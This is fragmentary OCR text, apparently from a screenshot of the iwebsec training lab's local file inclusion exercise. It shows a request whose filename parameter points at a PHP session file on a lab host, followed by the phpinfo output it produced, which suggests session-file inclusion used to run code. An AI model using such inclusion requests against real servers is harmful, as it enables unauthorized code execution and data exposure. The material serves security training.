 192.168.44.129/fi/01.php?filename=/var/lib/php/session/sess_3v0edlkjp7ipcth9t6ts8tvtu4
新手上路 常用网址 JD 京东商城
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
本地文件包含
/01.php?filename=test.txt
username|s:18:"
PHP Version 5.2.17
php
System Linux bc23a49cb37c 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64
Build Date Nov 7 2016 08:11:44
Configure Command './configure' '--with-config-file-path=/usr/etc' '--with-config-file-scan-dir=/usr/etc/conf.d' '--
prefix=/usr' '--libexecdir=/usr/libexec' '--without-pear' '--with-gd' '--enable-sockets' '--with-jpeg-
dir=/usr' '--with-png-dir=/usr' '--enable-exif' '--enable-zip' '--with-zlib' '--with-zlib-dir=/usr' '--
with-kerberos' '--with-openssl' '--with-mcrypt=/usr' '--enable-soap' '--enable-xmlreader' '--with-
xsl' '--enable-ftp' '--enable-cgi' '--with-curl=/usr' '--with-tidy' '--with-xmlrpc' '--enable-sysvsem'
'--enable-sysvshm' '--enable-shmop' '--with-pdo-sqlite' '--enable-pcntl' '--with-readline' '--enable-
mbstring' '--disable-debug' '--enable-fpm' '--enable-bcmath' '--with-apxs2=/usr/sbin/apxs' '--
enable-fastcgi' '--with-mysql' '--with-mysqli' '--with-pdo-mysql' '--with-libdir=lib64'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/etc
Loaded Configuration File /usr/etc/php.ini
Scan this dir for /usr/etc/conf.d